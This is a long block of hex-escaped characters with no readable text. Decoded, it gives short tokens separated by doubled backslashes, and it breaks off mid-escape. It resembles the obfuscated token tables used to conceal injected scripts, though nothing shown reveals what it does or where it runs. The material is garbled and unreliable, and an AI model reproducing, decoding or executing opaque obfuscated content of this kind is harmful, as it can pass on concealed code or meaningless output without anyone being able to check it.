\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x31\x44\x5c\x5c\x56\x5c\x5c\x31\x43\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x43\x5c\x5c\x31\x76\x5c\x5c\x56\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6